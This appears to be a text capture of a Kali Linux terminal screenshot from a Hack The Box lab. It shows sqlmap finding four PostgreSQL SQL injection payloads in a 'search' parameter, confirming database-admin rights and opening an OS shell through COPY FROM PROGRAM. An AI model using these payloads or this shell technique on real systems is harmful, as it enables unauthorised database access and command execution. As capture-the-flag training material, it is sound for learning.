 kali@kali: ~/htb
File Actions Edit View Help
kali@kali: ~/htb × kali@kali: ~/htb/vaccine ×
[18:58:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: search=sandy' AND (SELECT (CASE WHEN (5405=5405) THEN NULL ELSE CAST((CHR(119)||CHR(69)||CHR(
108)||CHR(86)) AS NUMERIC) END)) IS NULL-- EsfT

    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: search=sandy' AND 5573=CAST((CHR(113)||CHR(98)||CHR(107)||CHR(118)||CHR(113))||(SELECT (CASE
WHEN (5573=5573) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(113)||CHR(98)||CHR(122)||CHR(113)) AS NUMERIC)-
- IcsA

    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: search=sandy';SELECT PG_SLEEP(5)--

    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: search=sandy' AND 2233=(SELECT 2233 FROM PG_SLEEP(5))-- RULP
---
[18:58:52] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.10 or 19.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[18:58:52] [INFO] fingerprinting the back-end DBMS operating system
[18:58:52] [INFO] the back-end DBMS operating system is Linux
[18:58:52] [INFO] testing if current user is DBA
[18:58:53] [INFO] retrieved: '1'
[18:58:53] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[18:58:53] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
[htb] 0:sudo- 1:python3* "kali@kali: ~/htb/vacc" 19:01 03-Nov-22